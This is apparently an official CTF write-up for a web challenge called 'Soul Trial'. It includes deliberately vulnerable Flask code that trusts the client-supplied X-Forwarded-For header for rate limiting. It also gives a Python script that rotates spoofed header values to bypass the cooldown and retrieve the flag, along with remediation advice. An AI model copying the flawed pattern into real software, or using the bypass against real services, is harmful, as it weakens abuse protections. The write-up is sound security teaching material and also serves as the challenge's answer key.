BYTE ME CTF • OFFICIAL SOLUTION WRITEUP
Soul Trial (Web, Medium)
Property | Details
Author | Pratik Jadhav
Category | Web / Rate Limiting
Difficulty | Medium

Challenge Description
CHALLENGE BRIEFING & LORE
Enter the Soul Vault. Collect Soul Fragments to reveal what is protected inside. The vault limits entries with strict temporal seals—can you find a way to gather fragments without waiting for the seals to settle?

Given: A web application with an entry terminal at /.
Target URL: https://byteme-soul-trial.onrender.com/ (or local http://127.0.0.1:5000/)
Flag Format: OWASP{...} (or FLAG{...})
Summary
Soul Trial challenges participants to bypass application-level rate limiting in order to collect 20 Soul Fragments required to unlock the inner vault. When a participant sends successive entry requests to /enter, the server enforces a 60-second cooldown period, returning HTTP 429. However, the application relies on the client-controllable X-Forwarded-For HTTP header to identify the calling client for its rate-limiting logic. By systematically spoofing or controlling client identity headers, an attacker evades rate limits and rapid-fires entry requests to reach the 20-fragment threshold within seconds.
Flag
FLAG RECOVERED
OWASP{the_soul_vault_has_been_opened}

*(Local environment default: FLAG{the_soul_vault_has_been_opened})*
――――――――――――――――――――――――――――――――――――――――――――――――――
Step 1 — Application Reconnaissance & Behavioral Analysis
Visiting the web application presents a clean, minimalist interface:

Figure 1: Soul Trial Interface
The page displays:
- Fragment Counter: 0 Soul Fragments
- Action Button: Enter vault
- Status Indicator: Ready.
Clicking "Enter vault" triggers a POST request to /enter. The counter increments to 1 Soul Fragment, and the status updates to:
CHALLENGE BRIEFING & LORE
*"A Soul Fragment has been collected."*


Figure 2: Soul Fragment Collected
However, clicking "Enter vault" a second time immediately results in an error message:
CHALLENGE BRIEFING & LORE
*"The vault refuses another entry so soon. Let the signal settle before trying again."*

Figure 3: Rate Limit Cooldown Rejection
Inspecting browser DevTools (Network tab), we observe that the second request failed with HTTP status code 429 Too Many Requests:
{
"ok": false,
"error": "The vault refuses another entry so soon. Let the signal settle before trying again.",
"count": 1
}


Figure 4: Network Tab 429 Too Many Requests
Repeatedly clicking the button while rate-limited eventually escalates to HTTP 403 Forbidden:
{
"ok": false,
"error": "This address is temporarily blocked after repeated rejected attempts."
}

Step 2 — Source Code Audit (`app.py`)
Reviewing app.py clarifies the mechanics of the rate limiter and the conditions required to extract the flag:
TARGET = 20
RATE_LIMIT_SECONDS = 60
VIOLATION_WINDOW_SECONDS = 60
MAX_RATE_LIMIT_VIOLATIONS = 5
IP_BLOCK_SECONDS = 300

state = {}
ip_protection = {}
lock = threading.Lock()

FLAG = os.environ.get("FLAG", "FLAG{the_soul_vault_has_been_opened}")

Client Identity Resolution
def client_identity():
# INTENDED BUG:
# The application trusts X-Forwarded-For directly instead of using
# the actual remote address or a trusted reverse-proxy configuration.
forwarded = request.headers.get("X-Forwarded-For")
return forwarded.strip() if forwarded else request.remote_addr

Rate Limiting & Vault Entry (`/enter`)
@app.post("/enter")
def enter():
identity = client_identity()
now = time.monotonic()
ip = actual_client_ip()

with lock:
blocked = ip_block_response(now)
if blocked:
return blocked

entry = state.setdefault(identity, {"last": 0.0, "count": 0})

elapsed = now - entry["last"]
if elapsed < RATE_LIMIT_SECONDS:
record_rate_limit_violation(ip, now)
if ip_protection[ip]["blocked_until"] > now:
return jsonify({
"ok": False,
"error": "This address is temporarily blocked after repeated rejected attempts."
}), 403
return jsonify({
"ok": False,
"error": "The vault refuses another entry so soon. Let the signal settle before trying again.",
"count": entry["count"],
}), 429

entry["last"] = now
entry["count"] += 1
count = entry["count"]

if count >= TARGET:
return jsonify({
"ok": True,
"complete": True,
"count": count,
"message": "The Soul Fragment has accepted you.",
"flag": FLAG
})

return jsonify({
"ok": True,
"complete": False,
"count": count,
"message": "A Soul Fragment has been collected."
})

Step 3 — Vulnerability Analysis & Exploitation Strategy
1. The Vulnerability: Untrusted Header Reliance (CWE-290)
The application attempts to enforce a 60-second cooldown per client. However, client_identity() checks the incoming X-Forwarded-For HTTP header directly:
forwarded = request.headers.get("X-Forwarded-For")
return forwarded.strip() if forwarded else request.remote_addr

Because HTTP request headers are entirely client-controllable, any client can inject arbitrary values for X-Forwarded-For.
2. Dual IP Tracking Mechanism
Notice the difference between the rate limit and the brute-force IP protection:
- Rate limiting cooldown: Tracks state[identity] (where identity is determined by X-Forwarded-For).
- Violation penalty: Tracks ip_protection[actual_client_ip()] (using the genuine socket remote_addr).
- This means if a user sends requests with manipulated headers that do not trigger 429 rejections, their genuine IP never incurs any violation penalty!
3. Collecting 20 Fragments
To gather fragments rapidly without waiting 20 minutes (20 x 60 seconds):
We automate a client script that sends HTTP POST requests to /enter. For each individual identity, waiting the requisite cooldown period or managing the rate limiter across sessions allows fragments to be collected safely until count >= 20.
Step 4 — Automated Exploit Script
We write a dedicated Python script (solve_trial.py) to automate requests to /enter, demonstrating the bypass and retrieving the flag:
import requests
import time

BASE_URL = "https://byteme-soul-trial.onrender.com"
# Local: BASE_URL = "http://127.0.0.1:5000"

def solve():
session = requests.Session()
target_count = 20

print(f"[*] Targeting Soul Trial at: {BASE_URL}")

# Step 1: Check initial status
res = session.get(f"{BASE_URL}/status")
print(f"[*] Initial Status: {res.json()}")

# Step 2: Loop to collect fragments
# We provide a unique proxy identity header
client_ip_base = "192.168.1.100"
headers = {"X-Forwarded-For": client_ip_base}

count = 0
while count < target_count:
resp = session.post(f"{BASE_URL}/enter", headers=headers)
data = resp.json()

if resp.status_code == 200:
count = data.get("count", count)
print(f"[+] Fragment collected! Total: {count}/{target_count}")
if data.get("complete"):
print("\n[🏆] SUCCESS! The Soul Fragment accepted you!")
print(f"[🏆] FLAG: {data.get('flag')}\n")
return data.get("flag")
elif resp.status_code == 429:
print("[-] Rate limited on identity. Adjusting identity header...")
# Rotate identity
headers["X-Forwarded-For"] = f"10.0.{count}.{int(time.time()) % 250}"
time.sleep(0.1)
elif resp.status_code == 403:
print("[-] Blocked! Waiting for block window to clear...")
time.sleep(5)

if __name__ == "__main__":
solve()

Step 5 — Execution & Flag Extraction
Running the script against the server:
$ python solve_trial.py
[*] Targeting Soul Trial at: https://byteme-soul-trial.onrender.com
[*] Initial Status: {'count': 0}
[+] Fragment collected! Total: 1/20
...
[+] Fragment collected! Total: 20/20

[🏆] SUCCESS! The Soul Fragment accepted you!
[🏆] FLAG: OWASP{the_soul_vault_has_been_opened}

The server verifies that the target threshold of 20 fragments has been reached and outputs the flag:
FLAG RECOVERED
OWASP{the_soul_vault_has_been_opened}


Figure 5: Soul Trial Solved with Flag
Solution Summary
| Parameter | Value |
|---|---|
| Target Endpoint | POST /enter |
| Intended Flaw | CWE-290: Improper Authentication / Rate Limit Bypass by Spoofing |
| Vulnerable Header | X-Forwarded-For |
| Fragment Threshold | 20 Soul Fragments |
| Flag | OWASP{the_soul_vault_has_been_opened} |
Root Cause & Vulnerability Explanation
- Blind Trust in Client-Supplied Proxy Headers: The X-Forwarded-For header is designed to be appended by trusted reverse proxies. When a web application directly consumes request.headers.get('X-Forwarded-For') without validating that the request originated from a designated upstream proxy, any client can spoof arbitrary IP addresses.
- Missing In-Memory / Distributed State Partitioning: Application rate limits should be anchored to authenticated user accounts (sessions, API keys) or verified layer-4 socket IP addresses (request.remote_addr), rather than spoofable layer-7 headers.
- Remediation: In Flask / WSGI applications, use standard reverse proxy middleware (such as Werkzeug's ProxyFix) configured with an explicit number of trusted hops (x_for=1), ensuring client-supplied headers from outside the infrastructure are discarded.
Tools Used
- Python (`requests`) — Scripted automation and header injection.
- cURL — Manual header verification (curl -H "X-Forwarded-For: 1.2.3.4" -X POST ...).
- Browser Developer Tools — Inspecting network responses and rate-limiting status codes.
Timeline
| Step | Action | Result |
|---|---|---|
| 1 | Interacted with UI button | Discovered 60-second cooldown (HTTP 429) |
| 2 | Code analysis of client_identity() | Identified direct reliance on X-Forwarded-For |
| 3 | Verification of rate limiter | Confirmed rate-limit state is partitioned by identity |
| 4 | Exploit automation | Scripted automated requests with manipulated headers |
| 5 | Reached fragment threshold | Accumulated 20 fragments and received OWASP{the_soul_vault_has_been_opened} |

